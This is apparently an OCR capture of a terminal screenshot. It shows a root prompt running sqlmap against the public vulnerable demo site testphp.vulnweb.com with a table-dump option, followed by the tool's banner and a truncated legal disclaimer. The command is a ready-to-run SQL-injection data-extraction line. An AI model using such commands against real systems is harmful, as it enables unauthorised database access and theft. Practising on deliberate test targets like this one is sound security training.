 ┌──(root㉿Scorcher)-[~]
└─# sqlmap -u http://testphp.vulnweb.com/listproducts.php?artist=1   -tables artists --dump
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8#stable}
|_ -| . [,]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is ille
onsible for any misuse or damage caused by this program